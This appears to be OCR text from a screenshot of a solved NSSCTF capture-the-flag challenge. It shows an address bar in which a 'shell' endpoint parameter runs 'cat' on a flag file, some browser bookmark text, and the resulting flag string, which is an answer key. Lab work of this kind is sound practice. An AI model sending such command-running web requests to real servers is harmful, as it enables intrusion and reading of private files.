 不安全 node4.anna.nssctf.cn:28619/shell?lalala=cat%20/flag_GHGHGHCTF2025
主页 | NSSCTF Hello CTF CSDN - 专业开发者... GitHub 奇安信攻防社区-信... 技术文章 - 先知社区 ctf.show 菜鸟教程 - 学的不
NSSCTF{56c9da2f-af6a-4d97-97f3-9467d7798ada}